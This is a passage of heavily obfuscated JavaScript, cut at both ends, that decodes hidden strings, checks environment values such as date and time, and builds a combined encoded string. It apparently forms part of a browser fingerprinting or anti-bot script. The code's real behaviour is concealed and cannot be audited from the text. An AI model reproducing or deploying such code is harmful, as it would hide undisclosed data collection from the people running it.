Xg[Xr(0x5f1)](Xz,Xu);},'DZrhY':Xg[Xx(0xe5)],'ISgnc':function(Xz,Xu){return Xg['Bknlp'](Xz,Xu);},'QLEnn':function(Xz,Xu,Xr){var XF=Xx;return Xg[XF(0x2b6)](Xz,Xu,Xr);},'RaqNK':'5PYw','GycUl':Xg[Xx(0x5e9)],'GVSlr':function(Xz,Xu){var Xr=Xx;return Xg[Xr(0xca8)](Xz,Xu);},'DtRhM':Xg[Xx(0x669)],'uQOeo':function(Xz,Xu){var Xr=Xx;return Xg[Xr(0x265)](Xz,Xu);},'oQmRm':Xg[Xx(0x36a)],'LJKGR':Xg['hERHc'],'FaQHk':Xg[Xx(0xbd3)],'IuWvl':function(Xz,Xu){return Xg['phlzY'](Xz,Xu);},'XxZmr':function(Xz,Xu,Xr){var XF=Xx;return Xg[XF(0xbc5)](Xz,Xu,Xr);},'pzLLV':Xg[Xx(0x2ce)],'ciOsi':Xx(0x6c6),'RpDsl':function(Xz,Xu){var Xr=Xx;return Xg[Xr(0x731)](Xz,Xu);},'vqLyM':function(Xz,Xu,Xr){var XF=Xx;return Xg[XF(0x30c)](Xz,Xu,Xr);},'WqSpD':Xg[Xx(0x953)],'MYNVN':function(Xz,Xu,Xr){var XF=Xx;return Xg[XF(0x498)](Xz,Xu,Xr);},'lypkD':function(Xz,Xu){return Xg['MyMYN'](Xz,Xu);},'DAbrL':function(Xz,Xu){var Xr=Xx;return Xg[Xr(0xa5d)](Xz,Xu);},'YMSPQ':Xg[Xx(0xc55)],'iEwki':Xg[Xx(0xaa9)],'JkeWQ':Xg[Xx(0x2c3)],'qXjeS':function(Xz,Xu){return Xz!==Xu;},'TmoGV':function(Xz,Xu,Xr){var XF=Xx;return Xg[XF(0xd07)](Xz,Xu,Xr);},'SVrIC':Xg[Xx(0x33c)]};if(Xg[Xx(0xc92)]!==Xg[Xx(0xc92)])return Xg[Xx(0x780)](Xg[Xx(0x2d2)](_0xf31738,0x2),0x0);else{var XD=B[Xg[Xx(0x672)](oK,0xce,Xg[Xx(0x580)])],Xt=new XD()[Xg[Xx(0x3b1)](oK,0x129,Xx(0x889))+Z];oJ=oX[Xg[Xx(0x297)](oK,0xff,Xg[Xx(0x9af)])]()[Xg[Xx(0xbcc)](oK,0xc3,Xg['sHbyj'])]()&&Xt?B[Xg[Xx(0xc79)](oK,0xa9,Xg[Xx(0x3eb)])](B[Xg[Xx(0xb25)](oK,0x101,Xg[Xx(0x512)])](Xt)):G,Xt=Xt||Z,Xg['LVapx'](XH,0xa,Xs,0x8000000,0x2000,0x100,function(){var Xz=Xx;return XA[Xz(0x6b8)]===XA[Xz(0x6b8)]?XA[Xz(0x1fe)](Xt[XA[Xz(0x3a9)](oK,0x7b,XA[Xz(0x73a)])](XA['nzJKc'](Xt[XA[Xz(0x3a9)](oK,0xed,XA[Xz(0x823)])],0x1)),XA[Xz(0x3a9)](oK,0x98,XA[Xz(0xb0b)])):XA['JnBOt'](_0x493600,0x10)&&XA[Xz(0x1c4)](_0x43caeb,0x12);}),Xg[Xx(0xbf8)](XH,0xe,Z,0x40,0x1000000,0x2000000,function(){var Xz=Xx,Xu={'xkUht':function(Xr,XF){var Xc=Xv;return XA[Xc(0xd47)](Xr,XF);}};return XA[Xz(0x1fe)](XA['DZrhY'],XA[Xz(0x33f)])?XA['ISgnc'](Xt[XA['QLEnn'](oK,0x10d,XA[Xz(0xa53)])](oK(0xc4,XA[Xz(0xc91)])),-0x1):Xu[Xz(0xab9)](_0x7fd37e,0x3);}),Xg[Xx(0xbf8)](XH,0x9,Z,0x2000,0x800000,0x80,function(){var Xz=Xx,Xu={'PbZCg':function(Xc,Xf){var Xi=Xv;return Xg[Xi(0x3f6)](Xc,Xf);},'TmkuJ':function(Xc,Xf,Xi){var Xb=Xv;return Xg[Xb(0xd07)](Xc,Xf,Xi);},'VTpyU':Xg[Xz(0x7a6)],'sILKk':function(Xc,Xf,Xi){var Xb=Xz;return Xg[Xb(0x1df)](Xc,Xf,Xi);},'uLIqN':Xg['zXOiB'],'xrfNY':function(Xc,Xf,Xi){return Xg['mzDeR'](Xc,Xf,Xi);},'akViQ':Xg['lyVUG'],'CSeZL':function(Xc,Xf,Xi){var Xb=Xz;return Xg[Xb(0x72d)](Xc,Xf,Xi);},'chtpP':Xg[Xz(0x1a9)]};if(Xg[Xz(0xcab)](Xg[Xz(0x4e9)],Xz(0x21c)))return Xg[Xz(0x680)](Xt[Xg[Xz(0xa57)](oK,0xc8,Xg[Xz(0xb8a)])](oK(0x92,Xg[Xz(0x4d5)])),-0x1);else{for(var Xr='',XF=0x0;Xu['PbZCg'](XF,_0xd79e96[Xu[Xz(0x5de)](_0x2ce563,0xed,Xu[Xz(0x231)])]);XF++)Xr+=_0x2247db[Xu[Xz(0x9d0)](_0x25f156,0xb1,Xz(0x962))][Xu['sILKk'](_0xb182a4,0x124,Xz(0x267))](_0x580a91[Xu[Xz(0x9d0)](_0x203e94,0x5d,Xu[Xz(0x203)])](_0x1ac4ca[XF],+_0x10e0c2[Xu[Xz(0xc0f)](_0x44c36b,0xb1,Xu[Xz(0x9ee)])][Xu[Xz(0x327)](_0x4470cd,0x124,Xu[Xz(0x9f0)])](0x31,0x36)));return Xr;}}),Xg[Xx(0x942)](XH,0x2,Xs,0x20000000,0x10,0x2000,function(){var Xz=Xx;if(Xg[Xz(0x8b3)](Xg[Xz(0x875)],Xg[Xz(0x875)]))return XA[Xz(0x7b4)](_0x39fd2a,0x10)&&XA[Xz(0x1c4)](_0x2aa6d8,0x12);else{var Xu=Xt[oK(0x10b,Xg[Xz(0xb12)])]();return Xg[Xz(0x20a)](Xu[Xg['zOOEU'](oK,0x10d,Xg[Xz(0xaf5)])](oK(0x89,Xg[Xz(0xd95)])),-0x1);}}),Xg[Xx(0xbf8)](XH,0xd,Z,0x8000000,0x10,0x2000000,function(){var Xz=Xx;if(XA[Xz(0x1fe)](Xz(0xba6),XA['DtRhM']))return _0x203f89===0x2;else{var Xu,Xr,XF=Xt[XA[Xz(0x3a9)](oK,0x10d,Xz(0xa1))](XA[Xz(0x58a)](oK,0xf7,Xz(0x336)));if(XA['ISgnc'](XF,-0x1)&&(Xu=Xt[oK(0x10d,Xz(0xa1))](XA[Xz(0x3a9)](oK,0x116,'rd&I'),XF),XA[Xz(0xd43)](Xu,-0x1)&&(Xr=Xt[XA[Xz(0x3a9)](oK,0x10d,XA[Xz(0xa53)])](XA[Xz(0x3a9)](oK,0x68,XA[Xz(0x804)]),Xu),Xr>-0x1)))return oz;}}),XH(0x10,Z,0x8000000,0x800000,0x100,function(){var Xz=Xx,Xu,Xr,XF;if(XA[Xz(0x1fe)](Xl,oX[XA[Xz(0x3a9)](oK,0x85,XA['LJKGR'])][XA[Xz(0x3a9)](oK,0xcc,XA['FaQHk'])])||XA[Xz(0x8df)](Xl,oX[XA[Xz(0x73c)](oK,0x85,XA[Xz(0xba3)])][XA[Xz(0x3a9)](oK,0xd4,XA[Xz(0x950)])]))return Xu=oX[XA[Xz(0x58a)](oK,0x8e,Xz(0x6c6))]()&&oX[oK(0x8e,XA[Xz(0x20c)])]()[oK(0x11f,Xz(0x631))](),XA[Xz(0xb1c)](Xu,null)&&o2[XA[Xz(0xd0b)](oK,0xa5,XA[Xz(0xc81)])](Xu)&&Xu[XA[Xz(0xaba)](oK,0xed,XA[Xz(0x823)])]?(Xr=XA[Xz(0x1fb)](oj,Xj),XF=XA[Xz(0x4b6)](XA[Xz(0x4b6)](B[oK(0x95,XA['YMSPQ'])][oK(0xe2,XA[Xz(0x1ba)])],XA['XxZmr'](oK,0x5f,'M7ES')),B[XA[Xz(0x58a)](oK,0x95,XA[Xz(0x42f)])][XA[Xz(0x3a9)](oK,0x12a,XA[Xz(0x4ac)])]),XA['qXjeS'](Xr[XA[Xz(0xaba)](oK,0x10d,XA[Xz(0xa53)])](XF),-0x1)||ov[XA[Xz(0x615)](oK,0xd0,XA[Xz(0x239)])](Xr)):G;});}}()),Xd=Xg['tACtU'](X9,oc),(function(){var Xx=XV,XA={'kFjFT':function(Xu,Xr){var XF=Xv;return Xg[XF(0xc0b)](Xu,Xr);},'agYvT':function(Xu,Xr){var XF=Xv;return Xg[XF(0x3a8)](Xu,Xr);},'jjXnk':Xg[Xx(0xb33)],'gHTjb':Xg[Xx(0xc53)],'xRCrI':function(Xu,Xr){var XF=Xx;return Xg[XF(0xd2d)](Xu,Xr);},'xMPgV':function(Xu,Xr,XF){var Xc=Xx;return Xg[Xc(0x7b6)](Xu,Xr,XF);},'sPPuK':Xg[Xx(0x465)],'Urkbx':Xg[Xx(0x8c4)],'ZnfNw':Xg[Xx(0x921)],'odSmk':function(Xu,Xr){return Xg['MyMYN'](Xu,Xr);},'oYnBo':Xg['xtxwF'],'yZHWx':function(Xu,Xr){return Xu===Xr;},'YvyJF':function(Xu,Xr){var XF=Xx;return Xg[XF(0x7b8)](Xu,Xr);},'jakLb':Xg[Xx(0x7a6)],'bQwGH':Xg['lyVUG'],'AnlOF':Xx(0x267),'AZBPu':Xg[Xx(0x722)],'rvZan':function(Xu,Xr,XF){return Xg['ByvQJ'](Xu,Xr,XF);},'Utxxg':function(Xu,Xr){var XF=Xx;return Xg[XF(0x5cf)](Xu,Xr);},'loPpO':Xg[Xx(0x5ca)],'weLSL':function(Xu,Xr){return Xu===Xr;},'oXtQQ':function(Xu){var Xr=Xx;return Xg[Xr(0xfa)](Xu);},'gYJAN':function(Xu,Xr){return Xu(Xr);},'PzQKG':function(Xu,Xr){return Xg['jYbbd'](Xu,Xr);},'fFAkc':Xg[Xx(0xeb)],'xhgUO':Xx(0x7e7),'kJvMk':function(Xu,Xr){return Xu===Xr;},'hwBXg':Xg[Xx(0x4db)],'QzjNa':function(Xu,Xr){var XF=Xx;return Xg[XF(0x9ae)](Xu,Xr);},'EQiTG':function(Xu,Xr){var XF=Xx;return Xg[XF(0xd85)](Xu,Xr);},'oHwCr':function(Xu,Xr){var XF=Xx;return Xg[XF(0xa19)](Xu,Xr);},'WByHk':function(Xu,Xr,XF,Xc){var Xf=Xx;return Xg[Xf(0x646)](Xu,Xr,XF,Xc);},'yyqAB':Xg[Xx(0x60e)],'EaxTJ':Xg[Xx(0xd46)],'zPina':function(Xu,Xr){var XF=Xx;return Xg[XF(0x70d)](Xu,Xr);},'AFvfA':function(Xu,Xr){return Xg['nkRIw'](Xu,Xr);},'kuxFn':function(Xu,Xr){var XF=Xx;return Xg[XF(0x9b2)](Xu,Xr);},'zQMRW':Xg[Xx(0x13c)],'kiPch':function(Xu,Xr){var XF=Xx;return Xg[XF(0xc1a)](Xu,Xr);},'ErbEl':Xx(0x85),'tzkPu':function(Xu,Xr){return Xg['ITfyT'](Xu,Xr);},'DWNrQ':function(Xu,Xr){var XF=Xx;return Xg[XF(0xb6c)](Xu,Xr);},'vxYJz':function(Xu,Xr){var XF=Xx;return Xg[XF(0xaec)](Xu,Xr);}},XD,Xt,Xz=Xd-X5;Xg[Xx(0x866)](XH,0x6,Z,0x1,0x800000,0x2,function(){var Xu=Xx,Xr={'fZfhn':function(XF,Xc){return XA['kFjFT'](XF,Xc);}};return XA['agYvT'](XA[Xu(0x951)],XA[Xu(0x440)])?Xr[Xu(0x188)](_0xa8b248,0x4):XA[Xu(0xb95)](Xz,0x0);},function(){var Xu=Xx;return Xg[Xu(0x1c6)](Xu(0x9a2),Xg[Xu(0xc08)])?XA[Xu(0x77f)](_0x534920,_0x3385ca,XA[Xu(0x77f)](_0x23d12f,0x118,'Z1H&')):Xg[Xu(0x2a3)](Xz,0x0);}),XD=B[Xg[Xx(0x803)](oK,0x77,Xg[Xx(0x652)])][Xg['WRUix'](oK,0x6c,Xx(0x66c))](Xg[Xx(0x656)](Xz,0x3e8)),Xt=0xa,Xz%=Xt,XD%=Xt,Xg[Xx(0x2a2)](XH,0x6,Z,0x40,0x4000000,-0x80000000,function(){var Xu=Xx,Xr={'EdPhD':function(XF,Xc,Xf){var Xi=Xv;return XA[Xi(0x77f)](XF,Xc,Xf);},'LEniC':XA[Xu(0x6e4)]};return XA[Xu(0x10c)](XA['Urkbx'],XA[Xu(0x97c)])?Xr[Xu(0xd2f)](_0x356668,_0x1ea12e,Xr[Xu(0xd2f)](_0x5ea320,0xc2,Xr[Xu(0x4d2)])):Xz===0x0;},function(){var Xu=Xx;if(Xg[Xu(0x130)](Xg[Xu(0xaa3)],Xg['ExUiP']))return Xg[Xu(0x1c6)](XD,0x0);else _0x263493[_0x3f8591](_0x436cde);}),Xg[Xx(0xbbe)](XH,0x1,Xs,0x40000000,0x8,0x20000000,function(){var Xu=Xx;return XA[Xu(0x96c)](Xz,0x1);},function(){var Xu=Xx;if(XA['oYnBo']!==XA[Xu(0x401)]){for(var Xr=0x0,XF=_0x42d039[_0x1d8e76[0x27]];XA[Xu(0xb95)](Xr,XF);Xr++){_0x1b49b1[_0x27d83c[0x1e]](_0x53fe57[0x19](_0x1fe26a[0x1d]())),XF=_0x41bce2[_0x2d39a2[0x27]];}return XA[Xu(0xcf)](_0x605ce4,_0x226ec3[0x0]);}else return XA['yZHWx'](XD,0x1);}),Xg[Xx(0x16d)](XH,0x11,Z,0x2,0x200000,0x20000,function(){var Xu=Xx;if(XA['Utxxg']('nBcsl',XA[Xu(0x648)])){for(var Xr='',XF=0x0;XA[Xu(0x8dc)](XF,_0x1fd6f2[XA[Xu(0x77f)](_0x2f8585,0xed,XA['jakLb'])]);XF++)Xr+=_0x44bf56[XA[Xu(0x77f)](_0x124fb9,0xb1,XA[Xu(0x282)])][XA[Xu(0x77f)](_0x5ce7ed,0x124,XA[Xu(0x4cf)])](_0x5518ff[XA[Xu(0x77f)](_0x49a1ca,0x5d,XA[Xu(0x62e)])](_0x2ca769[XF],+_0x5f5161[XA['rvZan'](_0x1cf448,0xb1,Xu(0x962))][XA['xMPgV'](_0x23fea3,0x124,XA['AnlOF'])](0x31,0x36)));return Xr;}else return XA[Xu(0xa01)](Xz,0x2);},function(){var Xu=Xx;if(Xg[Xu(0x9b2)](Xg[Xu(0x105)],Xg[Xu(0x105)]))return Xg[Xu(0x6a1)](XD,0x2);else _0x1d7b2e=_0x12bc0f&&XA[Xu(0x98f)](_0x5ea3dc)?XA[Xu(0x2c4)](_0x374f87,_0x93300c):_0x5be75c;}),Xg[Xx(0x167)](XH,0xb,Xs,0x20000000,0x20,0x2000000,function(){var Xu=Xx,Xr={'GTiTm':function(XF,Xc){return XA['PzQKG'](XF,Xc);},'UnYSH':function(XF,Xc){return XF<Xc;}};return XA[Xu(0xb89)](XA[Xu(0xbf1)],XA[Xu(0x9f6)])?XA[Xu(0x309)](Xz,0x3):Xr[Xu(0x855)](_0x12a613,0xa)&&Xr['UnYSH'](_0x334ba0,0xc);},function(){var Xu=Xx;return Xg['urOUC'](Xg[Xu(0x925)],Xg[Xu(0x925)])?Xg['NSvJG'](XD,0x3):_0x4a6955===_0x205d66;}),Xg[Xx(0x2a2)](XH,0x6,Z,0x40000,0x8,0x1000,function(){return Xz===0x4;},function(){var Xu=Xx,Xr={'iypYR':function(XF,Xc){var Xf=Xv;return XA[Xf(0x10c)](XF,Xc);},'fRiSc':function(XF,Xc,Xf){return XF(Xc,Xf);},'knNax':Xu(0x776),'qLKKZ':function(XF,Xc,Xf){var Xi=Xu;return XA[Xi(0x734)](XF,Xc,Xf);},'gDtXX':'5BUv'};return XA[Xu(0x5e8)]!==XA['hwBXg']?Xr['iypYR'](_0x258a95,_0x4a4db1[Xr[Xu(0xa6f)](_0x1b33e3,0x85,Xr[Xu(0x15e)])][Xr[Xu(0x259)](_0x404a3b,0xea,Xr['gDtXX'])]):XA['QzjNa'](XD,0x4);}),Xg[Xx(0x675)](XH,0x12,Z,0x2000,0x4,0x2,function(){var Xu=Xx;return XA[Xu(0x1dd)](Xz,0x5);},function(){var Xu=Xx,Xr={'hgflc':function(XF,Xc){var Xf=Xv;return XA[Xf(0xa41)](XF,Xc);},'oJhjv':function(XF,Xc,Xf,Xi){var Xb=Xv;return XA[Xb(0x56d)](XF,Xc,Xf,Xi);}};return XA[Xu(0x96c)](XA[Xu(0xc94)],XA[Xu(0x8c)])?Xr[Xu(0x8f5)](Xr[Xu(0x84a)](_0x29488a,_0x2dd7d8,_0x394be3[0x9],_0x3b6d0f),_0x1b7593):XA[Xu(0x9b)](XD,0x5);}),Xg[Xx(0x28b)](XH,0xc,Z,0x100000,0x20000000,0x2,function(){var Xu=Xx;return Xg['QcdpO']!==Xu(0x685)?XA[Xu(0xa2f)](_0x2522ab,0x2)&&_0xafb8b1<0x4:Xg['uRUFG'](Xz,0x6);},function(){var Xu=Xx,Xr={'wHlOq':function(XF,Xc){var Xf=Xv;return Xg[Xf(0x1d9)](XF,Xc);},'pREaP':function(XF,Xc){return XF<Xc;}};return Xg['uWvwj'](Xg[Xu(0x7db)],Xg[Xu(0xcc)])?Xr[Xu(0xa7c)](_0x1cd610,0xe)&&Xr[Xu(0x4a2)](_0x3300da,0x10):Xg[Xu(0x715)](XD,0x6);}),Xg['SYPMU'](XH,0x13,Xs,0x40000,0x40000000,0x200,function(){var Xu=Xx;if(Xg[Xu(0x5c0)]!==Xg[Xu(0x5c0)])_0x273688=_0x1c759c;else return Xz===0x7;},function(){return XA['AFvfA'](XD,0x7);}),Xg['OYBjQ'](XH,0x0,Xs,0x1,0x40,0x2000,function(){var Xu=Xx,Xr={'TnXQk':function(XF,Xc){var Xf=Xv;return XA[Xf(0xa2f)](XF,Xc);},'QEKFp':function(XF,Xc){var Xf=Xv;return XA[Xf(0x8dc)](XF,Xc);}};return XA[Xu(0x64b)](XA['zQMRW'],Xu(0x76c))?Xr[Xu(0x850)](_0x3e5cdb,0x8)&&Xr[Xu(0x9c2)](_0x3ba143,0xa):XA[Xu(0xaa6)](Xz,0x8);},function(){var Xu=Xx,Xr={'XWlzh':function(XF,Xc){var Xf=Xv;return Xg[Xf(0x1d9)](XF,Xc);}};return Xg['OkFtJ'](Xg[Xu(0x6d7)],Xg['gxnQI'])?Xr['XWlzh'](_0x31b031,0x2)&&_0x278421<0x4:XD===0x8;}),Xg[Xx(0x866)](XH,0x5,Z,0x2000000,0x10000,0x200,function(){var Xu=Xx;if(Xg[Xu(0x9f7)](Xg[Xu(0xda4)],'PHACX'))_0x2ac588=XA['ErbEl'][_0xb2fe76[0x20]](_0x1d15e8?_0x102cc6:!_0x34ee58?_0x496aab:XA[Xu(0xb81)](XA[Xu(0x32f)](_0x4f551a,XA[Xu(0x237)](_0x32e2c0,0xc7)),_0x385f66));else return Xg['NSvJG'](Xz,0x9);},function(){var Xu=Xx,Xr={'GlvQU':function(XF,Xc){var Xf=Xv;return Xg[Xf(0x9c)](XF,Xc);},'uhitG':function(XF,Xc){return Xg['kJgUv'](XF,Xc);},'kiVcu':function(XF,Xc){return XF+Xc;},'KaGWh':function(XF,Xc){return XF%Xc;}};return Xg[Xu(0x5f0)](Xg[Xu(0x1c9)],Xu(0xc43))?Xr[Xu(0x57a)](Xr[Xu(0xcc8)](Xr[Xu(0x8be)](_0x113c57[0x1b](_0x47e5e3[0x17],_0x815a41[0x24])[_0x599798[0x2a]][_0x3bdcd4[0x24]],_0x1a7c1d)[_0xccf0cd[0x28]](0x9),0x28),0x0)?(_0x2098cb=_0x5c234b?_0x23cf6d:_0x4bd2fe,_0x1e00ee):_0x38c4e4[0x2c](Xr['KaGWh'](_0x45f395,_0x3b1bd9)):Xg[Xu(0x9b2)](XD,0x9);});}()),Xg[XV(0x942)](XH,0x5,Z,0x100,0x1000000,0x1000,function(){var Xx=XV,XA={'zamdc':function(XD,Xt){var Xz=Xv;return Xg[Xz(0x149)](XD,Xt);}};return Xg[Xx(0x276)](Xg[Xx(0xb9e)],Xg[Xx(0x6ce)])?XA['zamdc'](_0x416f9c,_0xb9bd30):oX[Xg[Xx(0x498)](oK,0xa4,Xg[Xx(0x1e6)])][Xg['NHaYp'](oK,0x5b,Xg[Xx(0x5fc)])]();}),XH(0xd,Z,0x4,0x8,0x8000,function(){var Xx=XV;return Xg[Xx(0x421)]===Xg[Xx(0x421)]?oX[Xg[Xx(0x1c7)](oK,0xa4,'2v4c')][Xg[Xx(0x232)](oK,0x105,Xg[Xx(0x5a4)])]():_0x1f69af;}),Xg[XV(0x4aa)](XH,0x8,Z,0x1,0x8000000,0x400000,function(){var Xx=XV,XA={'ybHNj':function(XD,Xt){var Xz=Xv;return Xg[Xz(0x51c)](XD,Xt);}};return Xg[Xx(0x5b8)](Xg[Xx(0xb1b)],Xg[Xx(0xb1b)])?XA[Xx(0x8cf)](_0x5ed867,0xc)&&_0x50091e<0xe:oX[oK(0xa4,Xg[Xx(0x1e6)])][oK(0xe6,Xg['TocDl'])]();}),Xg['AzZMS'](XH,0x8,Z,0x10000000,0x80,0x200,function(){var Xx=XV;return oX[Xg[Xx(0xc35)](oK,0xa4,Xg[Xx(0x1e6)])][Xg[Xx(0x672)](oK,0x8c,Xg[Xx(0x1f3)])]();}),Xg['bbgmk'](XH,0xd,Z,0x2,0x80000,0x20,function(){var Xx=XV;return Xg[Xx(0x67f)]===Xx(0xa5a)?oX[Xg[Xx(0x2b6)](oK,0xa4,Xg[Xx(0x1e6)])][Xg[Xx(0x23c)](oK,0x83,Xx(0x6bb))]():Xg[Xx(0x5f1)](_0x18df72,0x1);}),Xg[XV(0x94d)](XH,0xa,Xs,function(){var Xx=XV;if(Xg['GhKym'](Xg['iIlrX'],Xg[Xx(0x958)]))return oX[Xg[Xx(0xc00)](oK,0xa4,Xg[Xx(0x1e6)])][oK(0x80,Xg[Xx(0xdd8)])]();else{if(_0x4410f[0x5][_0x191ba0[0xc]](_0x3bd450,_0x659b59[0xb]))return _0x2fdae6;}}),Xp=Xs[oK(0x114,Xg[XV(0x657)])](Xg['GvrOy'](oX[Xg['WRUix'](oK,0x8d,XV(0x824))](),0x0)),Xh=Xs[Xg[XV(0x331)](oK,0x62,Xg[XV(0x8c0)])](XX),Xy=Xs[Xg['OFuBp'](oK,0x114,Xg[XV(0x657)])](X5),Xa=Xs[Xg[XV(0xa56)](oK,0x114,Xg[XV(0x657)])](Xd),XE=B[Xg[XV(0x1ce)](oK,0x101,XV(0xc49))](oX[Xg[XV(0x5d6)](oK,0xff,Xg[XV(0x9af)])]()[oK(0xd7,Xg[XV(0xc3f)])]()),XZ=oJ?of+oJ:Z,XK=oX[Xg[XV(0x397)](oK,0xa4,Xg[XV(0x1e6)])][Xg[XV(0x5dd)](oK,0x7e,Xg[XV(0x62a)])]()?Xg[XV(0x42a)](oi,B[Xg[XV(0xb26)](oK,0x101,Xg[XV(0x512)])](oX[Xg['NmRVm'](oK,0xa4,Xg[XV(0x1e6)])][oK(0x7e,XV(0x88c))]())):Z,Xg[XV(0xfa)](Xe),XJ=[B[Xg[XV(0x3e8)](oK,0x101,XV(0xc49))](Xq),Xp,Xy,Xa,XE][Xg[XV(0x672)](oK,0x93,XV(0x35e))](Xh),XQ=XJ[Xg[XV(0x9a3)](oK,0x104,Xg[XV(0x7a8)])](K),XN=Xg[XV(0xd0)](o2[Xg['xNHIg'](oK,0x107,Xg[XV(0x4fb)])](XQ,XQ[oK(0xed,Xg[XV(0x7a6)])]),0x0),Xg['Bgjfv'](Xg[XV(0xd22)](Xg[XV(0x36f)](Xg[XV(0x5d6)](Xk,XJ,XN)[Xg[XV(0x5c8)](oK,0x104,Xg[XV(0x7a8)])](K),oc),Xs[oK(0x114,Xg[XV(0x657)])](XN))+XZ,XK);},'Ye':Z};}(),oH=function oZ(){var oK=ok;(function(X9,Xo){var XX=ok,Xs=X9();while(!![]){try{var Xm=parseInt(XX(0x131))/(-0xe59*-0x1+0xd17+-0x1b6f)+-parseInt(XX(0x2d3))/(-0x17a0+0x8*0x1e+0x16b2)+-parseInt(XX(0x739))/(0xc63+-0xab4+-0x1ac)+-parseInt(XX(0x38a))/(0x1*0x1cd1+0x1a7*0x2+-0x1*0x201b)+parseInt(XX(0x55d))/(-0x1786+0x3f1*-0x8+0x265*0x17)+parseInt(XX(0x425))/(0x178e+0x17df*-0x1+0x57)+parseInt(XX(0x32d))/(-0x129f+0x1ebc+-0xb6*0x11)*(parseInt(XX(0x6f5))/(0x2652+0xb3*0x6+-0x153e*0x2));if(Xm===Xo)break;else Xs['push'](Xs['shift']());}catch(XR){Xs['push'](Xs['shift']());}}}(oc,-0xa*0x277ed+0x1b4aa9+0xc3bec));var oJ=function(X9){var Xo=ok,XX={'tZNOe':function(XY,Xe){return XY-Xe;},'uMVCs':function(XY,Xe){return XY+Xe;},'EfeqQ':Xo(0x20a),'YkWtT':'&KFv','Hojop':function(XY,Xe){return XY==Xe;},'KVEhj':function(XY,Xe){return XY<Xe;},'kzHkU':Xo(0x207),'eLkuS':function(XY){return XY();},'hCdxe':function(XY,Xe,XC){return XY(Xe,XC);},'eoteY':function(XY,Xe,XC){return XY(Xe,XC);},'kNVVP':Xo(0x667),'VSHuJ':function(XY,Xe){return XY!==Xe;},'XRXoe':function(XY,Xe){return XY===Xe;},'zWKwE':'vORw','bkXNf':function(XY,Xe,XC){return XY(Xe,XC);},'LaHcU':function(XY,Xe){return XY==Xe;},'HKqWN':function(XY,Xe){return XY(Xe);},'hAdTG':function(XY,Xe,XC){return XY(Xe,XC);},'rYkJX':Xo(0x53d),'eGRSn':Xo(0x6df),'BHaPt':Xo(0x68b),'srXTM':Xo(0x9e),'jDAoV':'W4lcPG','FgzTH':Xo(0x237),'nBtRa':Xo(0x13b),'WjVvd':Xo(0x5e7),'CHLmr':'lSkz','cKooV':Xo(0x4f8),'qIqXp':Xo(0x22c),'SsUnr':'W6i2na','ZNiOq':Xo(0x6f0),'ZQafq':Xo(0x100),'NiWRu':Xo(0xe1),'AjkcW':Xo(0x28e),'OTIsO':Xo(0x785),'CcGrO':Xo(0x23d),'NEcRr':'CgG','sSCmC':Xo(0x644),'jOAVU':Xo(0xa9),'pLQwk':'W4KAmCoMW5DLWO4NWPO','ySqhQ':Xo(0x338),'hEDFu':Xo(0x3a1),'HMKsc':Xo(0x2ad),'nmFkM':Xo(0x126),'kSrZE':Xo(0x92),'OGCTv':'DM0AyYVcKsdcHSkVW6i','evAaU':Xo(0x80),'vCbJv':Xo(0x1e9),'LXCCU':'W6Kw','tJlBJ':Xo(0x367),'yzRrN':'fxJdLeldSW','TExgN':Xo(0x24b),'ZRsxZ':'WOtdIW','vQCrl':Xo(0x5e6),'vUASG':Xo(0x4cf),'FRPSy':Xo(0x3d7),'aIEkv':Xo(0x361),'bwFTY':Xo(0x71),'fvWSD':Xo(0x4cd),'svDqM':Xo(0x24c),'Cazwr':Xo(0x76),'uSlYU':Xo(0x669),'YAPXx':Xo(0xd7),'IMHrT':Xo(0x76c),'AlspJ':Xo(0x70f),'upmcF':Xo(0x54f),'AErax':Xo(0x26e),'ChOzG':Xo(0x3eb),'vPfUz':'W5aUlCofW606','oJZrI':'mmkMW7BdIb0udGKJWONcO8k7W7T8W4DbF8kfauu','eWBKT':Xo(0x4be),'gcJKg':Xo(0x589),'nbxTG':Xo(0x54d),'kpwAM':Xo(0x692),'OXulL':Xo(0x433),'AfsrB':Xo(0x18c),'Fbkbn':Xo(0xda),'gpUlG':'WPvFWRtcKq','DGVue':'x8oKs8kW','sHhdJ':Xo(0x1d3),'PzyTF':Xo(0x3e3),'EJtPZ':Xo(0x5fa),'bMwpH':Xo(0x1a7),'lSWlX':Xo(0x9b),'gHoGx':Xo(0x2ca),'HgGEm':'W4lcNCo8WONdQaa','gNcEs':Xo(0x520),'lWEkS':Xo(0x245),'ogulP':Xo(0xf2),'QNhjD':Xo(0x6e1),'WHiHK':Xo(0x5b3),'NzejH':'BCotcmkeW79OW6ddTM5EkINdOq','AaujN':Xo(0x390),'TGbHH':Xo(0x2b3),'ytynO':Xo(0x68c),'bNcZc':Xo(0x533),'TrUtF':Xo(0x2ea),'bddNB':Xo(0x74f),'oSFsb':'nLfTW78','duymt':Xo(0x467),'teMwP':'fmk4W49O','IqNbH':Xo(0x1a3),'dDufJ':'W43cVSoywSkWWOFdTGW','vPeKE':Xo(0x2d1),'ePZaS':Xo(0x2f6),'XAvsE':Xo(0x330),'cFEic':'WQtdUW','nmnrl':Xo(0x45f),'SPnwI':Xo(0x5c5),'DsOcc':Xo(0x25d),'inLvv':'awO','wZZwT':Xo(0x75f),'YjfPz':Xo(0x525),'CWDIM':Xo(0x9a),'ZNqje':function(XY){return XY();},'xJRLf':function(XY,Xe){return XY+Xe;},'KgDwS':function(XY,Xe){return XY+Xe;},'niuLc':function(XY,Xe){return XY+Xe;},'Oemjn':function(XY,Xe){return XY+Xe;},'lUcUh':function(XY,Xe){return XY+Xe;},'FUETH':function(XY,Xe){return XY+Xe;},'Eaqpc':function(XY,Xe){return XY+Xe;},'JOatN':function(XY,Xe){return XY+Xe;},'ipqtf':function(XY,Xe){return XY+Xe;},'mFHag':function(XY,Xe){return XY+Xe;},'eiTvb':function(XY,Xe){return XY+Xe;},'MHDKS':function(XY,Xe){return XY+Xe;},'MQXPy':Xo(0x57b),'nlSId':Xo(0x5ef),'UcIMR':'putQ','VUuip':'OZgT','CJlmi':Xo(0x593),'eUIBZ':function(XY,Xe,XC){return XY(Xe,XC);},'IdPWY':Xo(0x70),'UMzOt':Xo(0x427),'bwxsT':function(XY,Xe,XC){return XY(Xe,XC);},'QuChK':function(XY,Xe,XC){return XY(Xe,XC);},'fwtMj':Xo(0x11e),'fdjWK':function(XY,Xe,XC){return XY(Xe,XC);},'MiwuG':function(XY,Xe,XC){return XY(Xe,XC);},'fuPhW':function(XY,Xe,XC){return XY(Xe,XC);},'mjNLT':Xo(0x2df),'jJqdN':Xo(0x69f),'dbRbv':function(XY,Xe,XC){return 